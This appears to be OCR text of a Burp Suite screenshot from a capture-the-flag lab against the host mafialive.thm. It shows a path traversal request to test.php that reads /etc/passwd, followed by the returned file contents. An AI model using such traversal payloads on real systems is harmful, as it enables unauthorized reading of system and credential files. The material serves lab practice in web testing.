 Request
Pretty Raw Hex
GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1
Host: mafialive.thm
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty Raw Hex Render
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
Search...
0 matches
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers